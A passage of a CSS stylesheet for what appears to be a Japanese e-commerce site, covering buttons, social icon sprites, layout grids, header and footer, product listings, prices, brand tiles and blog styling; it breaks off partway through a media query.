.btn-gj-2[disabled]:focus,
fieldset[disabled] .btn-gj-2:focus,
.btn-gj-2.disabled.focus,
.btn-gj-2[disabled].focus,
fieldset[disabled] .btn-gj-2.focus{background-color:#454545;border-color:#454545;}
.btn-gj-2 .badge{color:#fff;background-color:#454545;}
.badge.badge-gj{min-width:8px;padding:2px 5px;font-size:inherit;vertical-align:top;background-color:#9BC43D;}
@media (min-width:992px){.badge.badge-gj{font-size:80%;}
}
.with-radius-top-left{border-top-left-radius:5px;}
.with-radius-bottom-left{border-bottom-left-radius:5px;}
.with-radius-top-right{border-top-right-radius:5px;}
.with-radius-bottom-right{border-bottom-right-radius:5px;}
.font-size-xs{font-size:11px;line-height:16px;}
.text-gj{color:#9BC43D;}
a.text-gj:hover,
a.text-gj:focus{color:#9BC43D;}
.col-margin{margin-bottom:15px;}
.sns-one{display:inline-block;position:relative;background:url(/img/www/groupIcon.png) 0 0;background-size:150px auto;width:25px;height:25px;}
.sns-one.fb{background-position:0 0;}
.sns-one.tw{background-position:-25px 0;}
.sns-one.in{background-position:-50px 0;}
.sns-one.src{background-position:-75px 0;}
.sns-one.yt{background:url(/img/www/yt-icon.png) no-repeat;background-size:25px auto;}
.sns-one.am{background:url(/img/www/am-icon.png) no-repeat;background-size:25px auto;}
.sns-one.menu{background-position:-100px 0;margin-left:15px;}
.sns-one.menu > span{position:absolute;margin:0 auto;left:2px;bottom:-8px;font-size:8px;color:#535353;}
.sns-one-1 ,.sns-one-1-e{display:inline-block;position:relative;background:url(/img/www/groupIcon.png) 0 0;background-size:125px;width:25px;height:25px;}
.sns-one-1.fb{background-position:-5px 64px}
.sns-one-1.tw{background-position:-37px 98px}
.sns-one-1.in{background-position:-72px 98px;}
.sns-one-1.src{background-position:-39px 29px;}
.sns-one-1.yb{background-position:-5px 30px;}
.sns-one-1.ln{background-position:-38px 30px;}
.sns-one-1.am{background-position:-5px 30px;}
.sns-one-1.tt{background-position:53px 30px;}
.sns-one-1.menu{background-position:-70px 30px;margin-left:10px;}
.sns-one-1.menu > span{position:absolute;margin:0 auto;left:2px;bottom:-8px;font-size:8px;color:#535353;}
@media (min-width:992px){.sns-band,.faq-band,.glossary-band{background-color:#282626;width:100%;margin-bottom:4px;text-align:center;padding:0;color:#ffffff;}
.sns-area{}
.sns-one{background-size:auto;width:42px;height:42px;margin:10px 5px 8px 5px;}
.sns-one.fb{background-position:0 0;}
.sns-one.tw{background-position:-42px 0;}
.sns-one.in{background-position:-84px 0;}
.sns-one.yt{background:url(/img/www/yt-icon.png) no-repeat;background-size:42px auto;}
.sns-one.am{background:url(/img/www/am-icon.png) no-repeat;background-size:42px auto;}
.sns-one-1{background-size:auto;width:50px;height:52px;margin:0 5px 0 0;}
.sns-one-1-e{background-size:auto;width:54px;height:52px;margin:0 0 0 0;}
.sns-one-1.fb{background-position:-9px -92px;}
.sns-one-1.tw{background-position:-76px -92px;}
.sns-one-1.in{background-position:-147px -92px;}
.sns-one-1.yt{background:url(/img/www/yt-icon.png) no-repeat;background-size:42px auto;}
.sns-one-1.am{background-position:-9px -161px;}
.sns-one-1.yb{background-position:-8px -231px;}
.sns-one-1.ln{background-position:-78px -230px;}
.sns-one-1.tt{background-position:105px 60px;}
.sns-one-1-e.yt{background:url(/img/www/yt-icon.png) no-repeat;background-size:65px auto;}
.sns-one-1-e.yb{background-position:-8px -231px;}
.sns-one-1-e.am{background-position:-9px -161px;}
}
@media (min-width:992px){.src-area{padding:10px;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#fff;}
.login-area{height:153px;padding:10px;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#fff;}
}
@media (min-width:1200px){.sns-one-1{background-size:auto;width:64px;height:65px;margin:0 5px 0 0;}
.sns-one-1-e{background-size:auto;width:66px;height:65px;margin:0 0 0 0;}
.sns-one-1.fb{background-position:-2px -86px;}
.sns-one-1.tw{background-position:-70px -86px;}
.sns-one-1.in{background-position:-141px -86px;}
.sns-one-1.yt{background:url(/img/www/yt-icon.png) no-repeat;background-size:65px auto;}
.sns-one-1.am{background-position:-2px -154px;}
.sns-one-1.yb{background-position:-2px -224px;}
.sns-one-1.ln{background-position:-72px -223px;}
.sns-one-1.tt{background-position:113px 66px;}
.sns-one-1-e.am{background-position:-2px -154px;}
.sns-one-1-e.yt{background:url(/img/www/yt-icon.png) no-repeat;background-size:65px auto;}
.sns-one-1-e.yb{background-position:-2px -224px;}
}
.container{padding:0 15px;background-color: #ffffff;margin-top:10px;}
.container .page-header{padding-bottom:0;margin:0 0 20px 0;border-bottom:1px solid #9BC43D;}
.container > .row{margin-left:0;margin-right:0;}
.container > .row > .col-xs-1, .container > .row > .col-sm-1, .container > .row > .col-md-1, .container > .row > .col-lg-1,
.container > .row > .col-xs-2, .container > .row > .col-sm-2, .container > .row > .col-md-2, .container > .row > .col-lg-2,
.container > .row > .col-xs-3, .container > .row > .col-sm-3, .container > .row > .col-md-3, .container > .row > .col-lg-3,
.container > .row > .col-xs-4, .container > .row > .col-sm-4, .container > .row > .col-md-4, .container > .row > .col-lg-4,
.container > .row > .col-xs-5, .container > .row > .col-sm-5, .container > .row > .col-md-5, .container > .row > .col-lg-5,
.container > .row > .col-xs-6, .container > .row > .col-sm-6, .container > .row > .col-md-6, .container > .row > .col-lg-6,
.container > .row > .col-xs-7, .container > .row > .col-sm-7, .container > .row > .col-md-7, .container > .row > .col-lg-7,
.container > .row > .col-xs-8, .container > .row > .col-sm-8, .container > .row > .col-md-8, .container > .row > .col-lg-8,
.container > .row > .col-xs-9, .container > .row > .col-sm-9, .container > .row > .col-md-9, .container > .row > .col-lg-9,
.container > .row > .col-xs-10, .container > .row > .col-sm-10, .container > .row > .col-md-10, .container > .row > .col-lg-10,
.container > .row > .col-xs-11, .container > .row > .col-sm-11, .container > .row > .col-md-11, .container > .row > .col-lg-11,
.container > .row > .col-xs-12, .container > .row > .col-sm-12, .container > .row > .col-md-12, .container > .row > .col-lg-12{padding-left:0;padding-right:0;}
.container .form-horizontal .form-group{margin-right:0;margin-left:0;}
.change > .row > .col-xs-1, .change > .row > .col-sm-1, .change > .row > .col-md-1, .change > .row > .col-lg-1,
.change > .row > .col-xs-2, .change > .row > .col-sm-2, .change > .row > .col-md-2, .change > .row > .col-lg-2,
.change > .row > .col-xs-3, .change > .row > .col-sm-3, .change > .row > .col-md-3, .change > .row > .col-lg-3,
.change > .row > .col-xs-4, .change > .row > .col-sm-4, .change > .row > .col-md-4, .change > .row > .col-lg-4,
.change > .row > .col-xs-5, .change > .row > .col-sm-5, .change > .row > .col-md-5, .change > .row > .col-lg-5,
.change > .row > .col-xs-6, .change > .row > .col-sm-6, .change > .row > .col-md-6, .change > .row > .col-lg-6,
.change > .row > .col-xs-7, .change > .row > .col-sm-7, .change > .row > .col-md-7, .change > .row > .col-lg-7,
.change > .row > .col-xs-8, .change > .row > .col-sm-8, .change > .row > .col-md-8, .change > .row > .col-lg-8,
.change > .row > .col-xs-9, .change > .row > .col-sm-9, .change > .row > .col-md-9, .change > .row > .col-lg-9,
.change > .row > .col-xs-10, .change > .row > .col-sm-10, .change > .row > .col-md-10, .change > .row > .col-lg-10,
.change > .row > .col-xs-11, .change > .row > .col-sm-11, .change > .row > .col-md-11, .change > .row > .col-lg-11,
.change > .row > .col-xs-12, .change > .row > .col-sm-12, .change > .row > .col-md-12, .change > .row > .col-lg-12{padding-left:10px;padding-right:0px;}
.mobile-top-banner > .row > .col-xs-1, .mobile-top-banner > .row > .col-sm-1, .mobile-top-banner > .row > .col-md-1, .mobile-top-banner > .row > .col-lg-1,
.mobile-top-banner > .row > .col-xs-2, .mobile-top-banner > .row > .col-sm-2, .mobile-top-banner > .row > .col-md-2, .mobile-top-banner > .row > .col-lg-2,
.mobile-top-banner > .row > .col-xs-3, .mobile-top-banner > .row > .col-sm-3, .mobile-top-banner > .row > .col-md-3, .mobile-top-banner > .row > .col-lg-3,
.mobile-top-banner > .row > .col-xs-4, .mobile-top-banner > .row > .col-sm-4, .mobile-top-banner > .row > .col-md-4, .mobile-top-banner > .row > .col-lg-4,
.mobile-top-banner > .row > .col-xs-5, .mobile-top-banner > .row > .col-sm-5, .mobile-top-banner > .row > .col-md-5, .mobile-top-banner > .row > .col-lg-5,
.mobile-top-banner > .row > .col-xs-6, .mobile-top-banner > .row > .col-sm-6, .mobile-top-banner > .row > .col-md-6, .mobile-top-banner > .row > .col-lg-6,
.mobile-top-banner > .row > .col-xs-7, .mobile-top-banner > .row > .col-sm-7, .mobile-top-banner > .row > .col-md-7, .mobile-top-banner > .row > .col-lg-7,
.mobile-top-banner > .row > .col-xs-8, .mobile-top-banner > .row > .col-sm-8, .mobile-top-banner > .row > .col-md-8, .mobile-top-banner > .row > .col-lg-8,
.mobile-top-banner > .row > .col-xs-9, .mobile-top-banner > .row > .col-sm-9, .mobile-top-banner > .row > .col-md-9, .mobile-top-banner > .row > .col-lg-9,
.mobile-top-banner > .row > .col-xs-10, .mobile-top-banner > .row > .col-sm-10, .mobile-top-banner > .row > .col-md-10, .mobile-top-banner > .row > .col-lg-10,
.mobile-top-banner > .row > .col-xs-11, .mobile-top-banner > .row > .col-sm-11, .mobile-top-banner > .row > .col-md-11, .mobile-top-banner > .row > .col-lg-11,
.mobile-top-banner > .row > .col-xs-12, .mobile-top-banner > .row > .col-sm-12, .mobile-top-banner > .row > .col-md-12, .mobile-top-banner > .row > .col-lg-12{padding-left:5px;padding-right:5px;}
@media (min-width:768px){.container{width:100%;margin-top:10px}
}
@media (min-width:992px){.container{width:990px;}
.container{width:992px;padding:0 15px 50px 15px;margin:10px auto;background-color:#ffffff;}
.container > .row{margin-left:-10px;margin-right:-10px;}
.container > .row > .col-xs-1, .container > .row > .col-sm-1, .container > .row > .col-md-1, .container > .row > .col-lg-1,
.container > .row > .col-xs-2, .container > .row > .col-sm-2, .container > .row > .col-md-2, .container > .row > .col-lg-2,
.container > .row > .col-xs-3, .container > .row > .col-sm-3, .container > .row > .col-md-3, .container > .row > .col-lg-3,
.container > .row > .col-xs-4, .container > .row > .col-sm-4, .container > .row > .col-md-4, .container > .row > .col-lg-4,
.container > .row > .col-xs-5, .container > .row > .col-sm-5, .container > .row > .col-md-5, .container > .row > .col-lg-5,
.container > .row > .col-xs-6, .container > .row > .col-sm-6, .container > .row > .col-md-6, .container > .row > .col-lg-6,
.container > .row > .col-xs-7, .container > .row > .col-sm-7, .container > .row > .col-md-7, .container > .row > .col-lg-7,
.container > .row > .col-xs-8, .container > .row > .col-sm-8, .container > .row > .col-md-8, .container > .row > .col-lg-8,
.container > .row > .col-xs-9, .container > .row > .col-sm-9, .container > .row > .col-md-9, .container > .row > .col-lg-9,
.container > .row > .col-xs-10, .container > .row > .col-sm-10, .container > .row > .col-md-10, .container > .row > .col-lg-10,
.container > .row > .col-xs-11, .container > .row > .col-sm-11, .container > .row > .col-md-11, .container > .row > .col-lg-11,
.container > .row > .col-xs-12, .container > .row > .col-sm-12, .container > .row > .col-md-12, .container > .row > .col-lg-12{padding-left:10px;padding-right:10px;}
.container .form-horizontal .form-group{margin-right:-10px;margin-left:-10px;}
.article-main{margin-top:10px;margin-bottom:10px;}
.article-menu{margin-top:10px;margin-bottom:10px;}
.article-menu .banner-area img{width:100%;margin-bottom:15px;}
}
@media (min-width:1200px){
.container{width:1200px;margin-top:10px;}
}
header .band{background-color:#535353;color:#fff;border-bottom:2px solid #9BC43D;position:fixed;width:100%;z-index:9999;}
header .band.font-size-xs{line-height:12px;}
header .band .header-band-inner{padding:2px 10px;}
header .band .header-band-inner a{color:#fff;}
header .band .band_btn{background-color:#9BC43D;margin:0 5px;}
header .band .band_btn a{display:block;color:#ffffff;text-decoration:none;padding:0 10px;}
header .logo-block{background-color:#ffffff;position:fixed;margin-top:28px;}
header .logo-block .logo-block-img{width:100px;padding:5px;margin:5px;}
header .logo-block .logo-block-sns{position:absolute;top:10px;right:10px;}
header .logo-block-campaign img{width:100%;}
header .renewal-block{margin:1px 0;}
header .menu-toggle{border:3px #9BC43D double;background-color:#535353;display:none;}
header .menu-toggle .menu-row{display:block;padding:6px;color:#9BC43D;text-align:center;}
@media (min-width:500px){header .logo-block{margin-top:18px;}
}
@media (min-width:992px){header{margin-bottom:25px;}
header .logo-block{margin-top:18px;height:128px;padding:0 0 16px 16px;}
header .logo-block .logo-block-img{width:152px;margin:0;padding:57px 0 0 0;float:left;}
header .logo-block-campaign{float:right;margin-top:25px;}
header .logo-block-campaign img{width:650px;}
header .menu-toggle{display:none;}
}
footer .bottom{background-color:#535353;padding:10px 15px 20px 15px;}
footer .bottom a{display:block;color:#535353;text-decoration:none;padding:2px 5px;}
footer .bottom .dropdown-menu a{color:#535353;}
footer .bottom .copyright{margin:10px;color:#fff;font-weight:bold;}
@media (min-width:992px){footer .bottom{background-color:#F3AC3D;color:#535353;font-weight:bold;}
footer .bottom a{color:#535353;}
}
.navigation{text-align:left;}
.navigation .nav-one{width:19.95%;height:30px;display:inline-block;font-size:9px;border-top:1px solid #535353;border-right:none;border-left:1px solid #535353;border-bottom:1px solid #535353;text-align:center;margin:0;padding:8px 0;white-space:nowrap;}
.navigation .nav-one:last-child{border-right:1px solid #535353;}
.navigation .nav-one a{display:block;color:#535353;height:30px;}
.navigation .nav-one a:hover,
.navigation .nav-one a:focus{color:#535353;}
.navigation .nav-icon{display:block;background:url(/img/www/groupIcon.png) 0 0;background-size:auto 46px;width:23px;height:23px;margin:2px auto 6px auto;}
.navigation .nav-icon.category{background-position:-115px 23px;}
.navigation .nav-icon.newarrivals{background-position:-23px 23px;}
.navigation .nav-icon.sale{background-position:-46px 23px;}
.navigation .nav-icon.youtube{background-position:-69px 23px;}
.navigation .nav-icon.cart{background-position:-92px 23px;}
@media (min-width:992px){
.navigation{text-align:right;padding-top:90px;}
.navigation .nav-one{width:auto;height:24px;display:inline-block;font-size:12.5px;border-top:none;border-right:none;border-left:none;border-bottom:none;text-align:center;}
.navigation .nav-icon{display:inline;background:none;background-size:0;width:auto;height:auto;}
.navigation .nav-one a{height:auto;text-align:right;padding-left:30px;padding-right:10px;font-weight:900;}
.navigation .nav-one .dropdown-menu a{text-align:left;}
}
.banner-text{padding:10px 0 0;margin:0;}
.content .top-block{margin:5px 0 10px 0;}
.content .top-block .async-area{min-height:213px;padding:40px 0;}
.content #brands.top-block .async-area{min-height:153px;}
.content .top-block .band.change{display:block;background-color:transparent;color:#535353;border-bottom:1px solid #9BC43D;text-align:left;}
.content .top-block .band{display:block;background-color:#535353;color:#fff;text-align:center;}
.content .top-block .band a.slick-arrowspace{color:#fff;background-color:#9BC43D;text-decoration:none;padding:0 8px;}
.content .outer{padding:5px;}
.content .outer .row{margin-left:-5px;margin-right:-5px;}
.content .outer .col-xs-1, .content .outer .col-sm-1, .content .outer .col-md-1, .content .outer .col-lg-1,
.content .outer .col-xs-2, .content .outer .col-sm-2, .content .outer .col-md-2, .content .outer .col-lg-2,
.content .outer .col-xs-3, .content .outer .col-sm-3, .content .outer .col-md-3, .content .outer .col-lg-3,
.content .outer .col-xs-4, .content .outer .col-sm-4, .content .outer .col-md-4, .content .outer .col-lg-4,
.content .outer .col-xs-5, .content .outer .col-sm-5, .content .outer .col-md-5, .content .outer .col-lg-5,
.content .outer .col-xs-6, .content .outer .col-sm-6, .content .outer .col-md-6, .content .outer .col-lg-6,
.content .outer .col-xs-7, .content .outer .col-sm-7, .content .outer .col-md-7, .content .outer .col-lg-7,
.content .outer .col-xs-8, .content .outer .col-sm-8, .content .outer .col-md-8, .content .outer .col-lg-8,
.content .outer .col-xs-9, .content .outer .col-sm-9, .content .outer .col-md-9, .content .outer .col-lg-9,
.content .outer .col-xs-10, .content .outer .col-sm-10, .content .outer .col-md-10, .content .outer .col-lg-10,
.content .outer .col-xs-11, .content .outer .col-sm-11, .content .outer .col-md-11, .content .outer .col-lg-11,
.content .outer .col-xs-12, .content .outer .col-sm-12, .content .outer .col-md-12, .content .outer .col-lg-12{padding-left:5px;padding-right:5px;}
.content .top-block .pagination{border-radius:0;}
.content .top-block .pagination > li > a.select ,
.content .top-block .pagination > li > span.select{color:#535353;background-color:#eee;border-color:#ddd;}
.content .top-block .pagination > li > a,
.content .top-block .pagination > li > span{color:#535353;border:1px solid #ddd;}
.content .top-block .pagination > li:first-child > a,
.content .top-block .pagination > li:first-child > span{border-top-left-radius:0;border-bottom-left-radius:0;}
.content .top-block .pagination > li:last-child > a,
.content .top-block .pagination > li:last-child > span{border-top-right-radius:0;border-bottom-right-radius:0;}
.content .top-block .pagination > li > a:hover,
.content .top-block .pagination > li > span:hover,
.content .top-block .pagination > li > a:focus,
.content .top-block .pagination > li > span:focus{color:#535353;background-color:#eee;border-color:#ddd;}
.content .top-block .switch{color:#9BC43D;float:right;margin-top:3px;}
.content .top-block .switch:hover{cursor:pointer;}
#srcBrandMenu .change ,#srcCategoryMenu .change ,#srcOtherMenu .change ,#srcConditions .change{border-bottom:1px dotted #9BC43D;text-align:left;}
@media (min-width:414px){.content .top-block .async-area{min-height:237px;}
.content #brands.top-block .async-area{min-height:178px;}
}
@media (min-width:480px){.content .top-block .async-area{min-height:253px;}
.content #brands.top-block .async-area{min-height:194px;}
}
@media (min-width:768px){.content .top-block .async-area{padding:60px 0;min-height:335px;}
.content #brands.top-block .async-area{min-height:275px;}
}
@media (min-width:992px){.content .top-block{margin:5px 0 30px 0;}
.content .top-block.col-margin{margin:0 0 10px 0;}
.content .top-block .async-area{padding:80px 0;min-height:336px;}
.content #brands.top-block .async-area{min-height:264px;}
.content .sidemenu.top-block .async-area{min-height:370px;}
.content .top-block .band.change{display:block;background-color:transparent;color:#535353;font-size:18px;border-bottom:1px solid #9BC43D;text-align:left;}
.content .top-block .band a.slick-arrowspace{color:#535353;background-color:transparent;}
.content .outer{padding:5px 0 5px 0;}
}
@media (min-width:1200px){.content .top-block .async-area{min-height:375px;}
.content #brands.top-block .async-area{min-height:303px;}
.content .sidemenu.top-block .async-area{min-height:422px;}
}
.on-top-slider{text-align:right;font-size:10px;}
@media (min-width:768px){.on-top-slider{font-size:13px;max-width:992px;margin-top:-20px;}
}
@media (min-width:1200px){.on-top-slider{font-size:13px;max-width:1170px;margin-top:-20px;}
}
.content .item .row .col-margin{margin-bottom:0;border-bottom:1px solid #eee;}
.content .item a.one-item, .subcontent a.one-item{position:relative;display:block;color:#535353;overflow:hidden;text-overflow:ellipsis;/*white-space:nowrap;*/background-color:#fff;margin:0 auto;}
.content .item a.one-item:hover,
.content .item a.one-item:focus,
.subcontent a.one-item:hover,
.subcontent a.one-item:focus
{color:#535353;text-decoration:none;}
.content .item a.one-item span.row.no-margin, .subcontent a.one-item span.row.no-margin{display:block;margin:0;padding:0;}
.content .item a.one-item span.row.no-margin > span, .subcontent a.one-item span.row.no-margin > span{display:block;margin:0;padding:0;}
.content .item a.one-item .text-bannerarea, .subcontent a.one-item .text-bannerarea{position:absolute;display:block;bottom:5px;right:0;}
/*.content .item a.one-item .text-rankarea{position:absolute;display:block;bottom:5px;left:0;}*/
.content .item a.one-item .text-rankarea, .subcontent a.one-item .text-rankarea{position:absolute;display:block;top:4px;bottom:auto;}
.content .item a.one-item .text-part, .subcontent a.one-item .text-part{display:block;padding:10px 10px 10px 10px;}
.content .item a.one-item .text-rankarea img, .subcontent a.one-item .text-rankarea img{width:30px;}
.content .item .price, .subcontent .price{display:block;color:#F3AC3D;}
.content .item .price .strike, .subcontent .price .strike{color:#9d9179;text-decoration:line-through;}
#priceSpan .strike, #priceSpanorg .strike {color:#6e6667;text-decoration:line-through;}
.content .item .btn-detail{position:relative;width:100%;color:#fff;padding:1px 5px;font-size:12px;line-height:1.5;}
@media (min-width:768px){.content .item .row .col-margin{margin-bottom:15px;border-bottom:none;}
.content .item a.one-item, .subcontent a.one-item{text-align:center;}
.content .item a.one-item .text-bannerarea, .subcontent a.one-item .text-bannerarea{top:0;bottom:auto;}
.content .item a.one-item .text-rankarea, .subcontent a.one-item .text-rankarea{top:4px;bottom:auto;left:2px;}
.content .item a.one-item .text-part, .subcontent a.one-item .text-part{padding:0;}
.content .item a.one-item .text-rankarea img, .subcontent a.one-item .text-rankarea img{width:60px;}
}

@media (min-width:992px){.content .item a.one-item, .subcontent a.one-item{padding-bottom:20px;}
.content .item .btn-detail{display:block;margin:-15px auto 0 auto;width:40%;padding:5px 10px;font-size:12px;line-height:1.5;}
#priceSpan .strike , #priceSpanorg .strike{color:#6e6667;}
}
.content .srcnorm{background-color:#535353;padding-top:3px;height:145px;}
.content .srcnorm.bvcolor{background-color:#535353;}
.content .srcnorm.black{background-color:#535353;}
.content .srcnorm .title{display:inline-block;padding-top:3px;color:#fff;}
.content .srcnorm .lines{margin:5px;padding:5px;}
.content .srcnorm .lines.news{height:110px;overflow:auto;background-color:#fff;}
.content .srcnorm a{color:#535353;}
.content .srcnorm a:hover,
.content .srcnorm a:focus{color:#535353;text-decoration:none;}
.content .srcnorm a.oneline{display:block;border-bottom:1px solid #ddd;padding:3px 0;}
.content .srcnorm .oneline span{display:block;}
@media (min-width:480px){.content .srcnorm .img-responsive{height:100%;}
}
@media (min-width:768px){.content .srcnorm{height:233px;}
.content .srcnorm .lines.news{height:195px;}
}
@media (min-width:992px){.content .srcnorm{height:185px;margin-bottom:15px;}
.content .srcnorm .lines.news{height:150px;}
}
.content .tile{/* background-color:#9BC43D; */padding-top:3px;height:145px;}
/* .content .tile.bvcolor{background-color:#9BC43D;} */
.content .tile.black{background-color:#535353;}
.content .tile .title{display:inline-block;padding-top:3px;color:#fff;}
.content .tile .lines{margin:5px;padding:5px;}
.content .tile .lines.news{height:110px;overflow:auto;background-color:#fff;}
.content .tile a{color:#535353;}
.content .tile a:hover,
.content .tile a:focus{color:#535353;text-decoration:none;}
.content .tile a.oneline{display:block;border-bottom:1px solid #ddd;padding:3px 0;}
.content .tile .oneline span{display:block;}
@media (min-width:480px){.content .tile .img-responsive{height:100%;}
}
@media (min-width:768px){.content .tile{height:233px;}
.content .tile .lines.news{height:195px;}
}
@media (min-width:992px){.content .tile{height:185px;margin-bottom:15px;}
.content .tile .lines.news{height:150px;}
}
.content .brand-tile{border:1px solid #ddd;height:270px;position:relative;background-color:#535353;}
.content .brand-tile button{color:#535353;}
.content .brand-tile .brand-text{padding:5px 10px;color:#fff;}
.content .brand-tile a.brand-link{display:block;position:absolute;bottom:5px;left:0;right:0;margin:auto;}
.content .brand-tile a.brand-link:hover,
.content .brand-tile a.brand-link:focus{color:#9BC43D;text-decoration:none;}
@media (min-width:480px){.content .brand-tile{height:280px;}
}
@media (min-width:640px){.content .brand-tile{height:310px;}
}
@media (min-width:768px){.content .brand-tile{height:320px;}
}
@media (min-width:992px){.content .brand-tile{height:320px;}
}
@media (min-width:1200px){.content .brand-tile{height:340px;}
}
.content .brand-logoimg{border:1px solid #ddd;}
.content .spcontent{border:1px solid #ddd;}
.content .spcontent > a{display:block;text-decoration:none;}
.content .row.mediapage .col-sm-6{margin-bottom:20px;}
.content .row.mediapage .promo{display:block;position:relative;background:#000;}
.content .row.mediapage .promo .bg{position:relative;opacity:0.5;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.content .row.mediapage .promo .bg:hover{opacity:1;}
.content .row.mediapage .promo .play{position:absolute;left:0;top:0;right:0;bottom:0;margin:auto;width:50px;}
.content .about-mov{padding-top:56.25%;position:relative;width:100%;}
.content .about-mov iframe{height:100% !important;position:absolute;right:0;top:0;width:100% !important;}
@media (min-width:992px){.content .about-mov{padding-top:0;position:static;width:853px;margin:0 auto 15px;}
.content .about-mov iframe{width:853px !important;height:480px !important;position:static;}
}
.item-detail img.img-thumbnail{width:50px;padding:1px;border-radius:0;}
.item-detail .thumb-area{width:100%;height:auto;overflow:auto;white-space:nowrap;margin-top:5px;}
.item-detail .price{font-size:16px;color:#F3AC3D;}
.item-detail .price-strike{text-decoration:line-through;color:#9d9179;}
.item-detail .tocart{width:100%;}
.item-detail .notice{margin-top:15px;}
@media (min-width:992px){.item-detail img.img-thumbnail{width:100%;}
.item-detail .notice{margin-top:0px;}
.item-detail .thumb-area{white-space:normal;margin-top:0;width:auto;height:395px;}
}
@media (min-width:1200px){.item-detail .thumb-area{height:531px;}
}
.totop-area{display:none;position:fixed;bottom:100px;right:8px;font-size:22px;background-color:#535353;}
.totop-area a{display:block;color:#9BC43D;padding:3px 8px 0px 8px;}
@media (min-width:992px){.totop-area{bottom:20px;right:20px;font-size:22px;}
.totop-area a{padding:3px 8px 0px 8px;}
}
.btn-alink-area{display:inline-block;padding-left:0;//margin:0;//border-radius:4px;}
.btn-alink-area > li{display:inline;}
.btn-alink-area > li > a,
.btn-alink-area > li > span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#454545;text-decoration:none;background-color:#eee;border:1px solid #ddd;font-size:65%;}
.btn-alink-area > li:first-child > a,
.btn-alink-area > li:first-child > span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px;}
.btn-alink-area > li:last-child > a,
.btn-alink-area > li:last-child > span{border-top-right-radius:4px;border-bottom-right-radius:4px;}
.btn-alink-area > li > a:hover,
.btn-alink-area > li > span:hover,
.btn-alink-area > li > a:focus,
.btn-alink-area > li > span:focus{z-index:2;color:#999999;background-color:#fff;border-color:#ddd;}
@media (min-width:640px){.btn-alink-area > li > a,
.btn-alink-area > li > span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#454545;text-decoration:none;background-color:#eee;border:1px solid #ddd;font-size:100%;}
}
.btn-alink{color:#fff;background-color:#9BC43D;border-color:#9BC43D;}
.btn-alink:focus,
.btn-alink.focus{color:#eee;background-color:#9BC43D;border-color:#9BC43D;}
.btn-alink:hover{color:#eee;background-color:#9BC43D;border-color:#9BC43D;}
.btn-alink:active,
.btn-alink.active,
.open > .dropdown-toggle.btn-alink{color:#eee;background-color:#9BC43D;border-color:#adadad;}
.btn-alink:active:hover,
.btn-alink.active:hover,
.open > .dropdown-toggle.btn-alink:hover,
.btn-alink:active:focus,
.btn-alink.active:focus,
.open > .dropdown-toggle.btn-alink:focus,
.btn-alink:active.focus,
.btn-alink.active.focus,
.open > .dropdown-toggle.btn-alink.focus{color:#eee;background-color:#d4d4d4;border-color:#8c8c8c;}
.btn-alink.disabled:hover,
.btn-alink[disabled]:hover,
fieldset[disabled] .btn-alink:hover,
.btn-alink.disabled:focus,
.btn-alink[disabled]:focus,
fieldset[disabled] .btn-alink:focus,
.btn-alink.disabled.focus,
.btn-alink[disabled].focus,
fieldset[disabled] .btn-alink.focus{background-color:#9BC43D;border-color:#9BC43D;}
.btn-alink .badge{color:#fff;background-color:#9BC43D;}
.calendar-text{padding:5px 5px 0 5px;}
.calendar-holiday{color:#FFE5E5;background-color:#FFE5E5;}
.calendar-sales{color:#ffffff;}
.calendar-holiday,.calendar-sales{border:1px solid #dcdcdc;padding: 0 3px;margin:0 5px;font-size:11px;}
.search-sort{text-align:right;width:100%;margin-bottom:5px;}
.search-sort select{font-size:100%;}
@media (min-width:768px){.search-sort{float:right;}
}
@media (min-width:768px){ul.dropdown-menu li.dropdown:hover > ul.dropdown-menu-child{display:block;}
.dropdown-menu-child{position:absolute;top:0;left:158px;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);}
}
.blogs{border-bottom:1px solid #ccc;}
.blogs-ti{border-left:7px solid #454545;padding:0 10px;line-height:normal;position:relative;}
.blogs-ti .time{font-size:50%;position:absolute;bottom:0;right:0;padding:0 10px;}
.blogs-he{padding:5px 15px;line-height:2;}
.btn-blog{color:#fff;background-color:#454545;border-color:#454545;margin-left:10px;}
.btn-blog:focus,
.btn-blog.focus{color:#eee;background-color:#454545;border-color:#454545;}
.btn-blog:hover{color:#eee;background-color:#454545;border-color:#454545;}
.btn-blog:active,
.btn-blog.active,
.open > .dropdown-toggle.btn-blog{color:#eee;background-color:#454545;border-color:#adadad;}
.btn-blog:active:hover,
.btn-blog.active:hover,
.open > .dropdown-toggle.btn-blog:hover,
.btn-blog:active:focus,
.btn-blog.active:focus,
.open > .dropdown-toggle.btn-blog:focus,
.btn-blog:active.focus,
.btn-blog.active.focus,
.open > .dropdown-toggle.btn-blog.focus{color:#eee;background-color:#d4d4d4;border-color:#8c8c8c;}
.btn-blog.disabled:hover,
.btn-blog[disabled]:hover,
fieldset[disabled] .btn-blog:hover,
.btn-blog.disabled:focus,
.btn-blog[disabled]:focus,
fieldset[disabled] .btn-blog:focus,
.btn-blog.disabled.focus,
.btn-blog[disabled].focus,
fieldset[disabled] .btn-blog.focus{background-color:#454545;border-color:#454545;}
.btn-blog .badge{color:#fff;background-color:#454545;}
.scrollfix{background:#ffffff;}
.fixed{position:fixed;z-index:1000;width:100%;}
@media (min-width:992px){.fixed{background:#ffffff;width:992px;margin-left:-11px;}
}
@media (min-width:1200px){.fixed{width:1200px;margin-left:0;}
}
.brand_pdc{background-color:#535353;color:#ffffff;padding:5px;}
/*.head-margin-top{margin-top:108px;}
@media (min-width:500px){.head-margin-top{margin-top:100px;}
}
@media (min-width:710px){.head-margin-top{margin-top:100px;}
}
@media (min-width:992px){.head-margin-top{margin-top:145px;}
}*/
.head-margin-top{
	/*margin-top:108px; campaign バナー分増やしてある*/
	margin-top:150px;
}
@media (min-width:500px) {
	.head-margin-top {
		/*margin-top:100px; campaign バナー分増やしてある*/
